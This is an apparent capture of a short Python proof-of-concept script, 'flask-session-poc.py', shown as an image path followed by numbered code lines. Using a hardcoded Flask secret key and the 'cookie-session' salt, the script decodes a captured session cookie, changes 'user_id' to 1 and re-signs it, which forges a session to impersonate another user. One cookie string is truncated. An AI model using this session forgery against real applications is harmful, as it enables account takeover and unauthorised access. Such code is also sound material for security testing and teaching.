 README.md × flask-session-poc.py
1 from itsdangerous import URLSafeTimedSerializer
2 # from itsdangerous import URLSafeSerializer
3 from flask.sessions import TaggedJSONSerializer
4 import hashlib
5
6 val = '.eJw9kDFvwjAQhf9K5ZmhcfCCxEBkN_Jwh1LZtc5LpIZAcEgrJaCkRvz3ugzd7r3h-_Tuzurj2E4d21zHW7ti9fnANnf28
7 secret_key = '30cbf7006ff9489c4e7b89075ece3913'
8 salt = 'cookie-session'
9 serializer = TaggedJSONSerializer()
10 signer_kwargs = dict(
11     key_derivation='hmac',
12     digest_method=hashlib.sha1
13 )
14 s = URLSafeTimedSerializer(secret_key,salt=salt,serializer=serializer,signer_kwargs=signer_kwargs)
15 print s.loads(val)
16
17 new = s.loads(val)
18 new['user_id']=1
19 print s.dumps(new)